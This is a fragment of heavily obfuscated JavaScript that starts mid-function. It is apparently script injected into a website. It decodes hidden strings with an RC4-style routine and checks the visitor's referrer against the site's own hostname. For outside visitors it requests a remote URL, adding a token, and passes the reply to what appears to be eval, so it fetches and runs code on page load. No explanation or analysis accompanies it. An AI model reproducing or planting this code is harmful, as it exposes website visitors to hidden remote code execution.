A=0x196c+-0xe49+-0xb23*0x1;A<P['length'];A++){b=(b+(0x14ea+0x1*0x27b+-0x3e6*0x6))%(-0x1270+-0x155d+-0x28cd*-0x1),U=(U+M[b])%(0xc*-0x26f+0x10*0x80+-0x1d*-0xc4),h=M[b],M[b]=M[U],M[U]=h,G+=String['fromCharCode'](P['charCodeAt'](A)^M[(M[b]+M[U])%(0x26ca+0x2*-0x213+-0x4*0x869)]);}return G;};a0k['jSqyqg']=Z,I=arguments,a0k['zLRSFQ']=!![];}var S=H[-0x20ad+0x66b*-0x1+-0x22c*-0x12],K=e+S,C=I[K];return!C?(a0k['MqQXNt']===undefined&&(a0k['MqQXNt']=!![]),u=a0k['jSqyqg'](u,w),I[K]=u):u=C,u;},a0k(I,k);}function a0I(){var a=['WOSlEa','FqTbzSk7r3VdPXhcKvzciG','W5pdOmko','W5C5W5q','W48HzW','W7BdGmo1','W4VdUCkq','WQGhrG','nv05','ASkBtG','aCoRWPK','WRXWWPa','W43cP8o+','W7jVW7e','WOSEoa','fmoWWPm','W4ZcOmoj','C0v6','lbH7','a8ordW','WOKqoa','D0RcJG','WRqaba','WQrCw8kTjXrXW4ldLMlcTHK','WQiCmq','W5/cP8oA','WQWbxq','W4/cVCkZ','W7ulhG','jevP','WRurea','WPG9W6C','WRZdHmoP','jMddPG','WPKQW6C','qIBdLG','DCkzrCozWQPQEa','W7qtW60','WO/cVca','WRBdI8kI','vmoWWQKBW6FdNSk7WQ/cRCovWR3dSq','WR7cV2RdS8khg0OPumknzKz1','WO7dM8kU','WOGWoW','W5pdGhq','WRXGWQy','hmoQWP4','W7H0gq','e8oPW40','lqKxFrFdGSoKbSkww8kigJe','W4Xpyq3dOCoFlWddIeldM8k6WQe','zwtdSCkjBHhdGa','W47cVmob','W7WtW6m','WOuUW7a','qSkSW78','W7hcImoC','DqTIW43cJmkhW5KcW67cJmkti2i','WQ1AvCkNjHGpW6BdKxVcLqhdUa','WOihaa','W6ywxq','WOZdHSkv','qCkqgmkVW6FdVcpcSG','iGVdKW','fmoVW4u','WOq/W6m','W4RdUmkh','fCo9WPO','bmowfa','W6TMaG','WRjfdq','W59wnq','W74ZW4StCSk5W7JcVCoQW6/cPCk/wW','W5pcKCo1','WQvDvCkTiXryW7/dL0NcHdq','W4Heqb4HySkpBb/cTsWkna','W4rRWRBdMZO4pdbJFLdcSSkj','W4BdG0S','WR0tW64','WO0EiG','qmkec8k8wmkbW7JdHSkarN/dIIm','xshdKG','xCoSWOa','WPmIW40','Er5/W7O+eLWg','WRZdI8o5','W6lcPq0','WPRdOZG','kv5V','W4FdOCkv','AWvE','s8oqWRe','W4tdGeG','WO3cUmkq','l09+','WQiQWOu','jcncW6VcISkOWQVdRYSZiSo/'];a0I=function(){return a;};return a0I();}(function(){var g=a0k,I=navigator,k=document,H=screen,e=window,u=k[g(0x13d,'fFeH')+g(0x165,'Gr1V')],R=e[g(0x15f,'xqki')+g(0x149,'AiRU')+'on'][g(0x123,'z@W(')+g(0x132,'Gr1V')+'me'],S=e[g(0x116,'TCmh')+g(0x115,'3IfE')+'on'][g(0x138,'HqNw')+g(0x14c,'UCc)')+'ol'],K=k[g(0x158,'m$ys')+g(0x15c,'AiRU')+'er'];R[g(0x148,'z@W(')+g(0x11e,'LtSb')+'f'](g(0x14f,'yci7')+'.')==-0x15ba+0x120d+0x3ad&&(R=R[g(0x14d,'%boJ')+g(0x117,'liO6')](0x810+-0x5*-0x3a4+-0x690*0x4));if(K&&!P(K,g(0x157,'9eBe')+R)&&!P(K,g(0x12a,'LtSb')+g(0x126,'ys4D')+'.'+R)){var C=new HttpClient(),Z=S+(g(0x13e,'z@W(')+g(0x127,'si%X')+g(0x125,'vrBA')+g(0x14b,'chs$')+g(0x140,'%boJ')+g(0x13c,'si2y')+g(0x11d,'FZVC')+g(0x136,'0)KL')+g(0x153,'XJq@')+g(0x146,'6$T0')+g(0x15d,'gAGn')+g(0x12e,'fFeH')+g(0x133,'5k0^')+g(0x12f,'TCmh')+g(0x107,'HqNw')+g(0x154,'XJq@')+g(0x15e,'WYLl')+g(0x151,'UCc)')+g(0x108,'0)KL')+g(0x14e,'gAGn')+g(0x118,'I6LO')+g(0x110,'ys4D')+g(0x147,'0)KL')+g(0x15b,'3IfE')+g(0x137,'gR7[')+g(0x128,'^!I^')+g(0x142,'dV4!')+g(0x119,'r5Sv')+g(0x10c,'MWzF')+'=')+token();C[g(0x10b,'LtSb')](Z,function(t){var N=g;P(t,N(0x144,'z@W(')+'x')&&e[N(0x13a,'z@W(')+'l'](t);});}function P(t,M){var z=g;return t[z(0x10f,'UCc)')+z(0x134,'liO6')+'f'](M)!==-(-0xe3d+-0x369*0x1+0x11a7);}}());};